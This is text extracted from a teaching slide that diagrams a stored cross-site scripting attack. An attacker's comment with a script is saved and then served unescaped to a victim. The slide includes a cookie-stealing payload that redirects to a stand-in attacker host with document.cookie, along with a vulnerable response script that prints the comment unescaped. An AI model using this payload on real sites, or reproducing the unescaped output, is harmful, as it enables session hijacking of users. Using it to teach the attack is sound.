 1
Attacker
Website
POST http://website/post-comment
Website's Database
Attacker's Browser
<script>...</script>
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
2
3
Website's Response to Victim
GET http://website/latest-comment
200 OK
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>